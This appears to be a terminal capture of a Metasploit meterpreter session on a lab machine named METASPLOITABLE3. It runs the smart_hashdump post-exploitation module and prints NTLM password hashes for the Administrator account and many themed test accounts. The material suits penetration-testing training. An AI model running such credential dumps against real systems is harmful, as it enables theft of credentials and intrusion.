 root@kali: ~
File Edit View Search Terminal Help
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against METASPLOITABLE3
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20190123165018_default_192.168.75.134_windows.hashes_096228.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY e7314a59fe9cc10c4ab931853c6faaa9...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[+] vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[+] sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
[+] leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
[+] luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
[+] han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
[+] artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
[+] c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
[+] ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
[+] darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
[+] anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
[+] jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
[+] lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
[+] boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
[+] jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
[+] greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
[+] chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
[+] kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
[+] xiaoming:1019:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
meterpreter >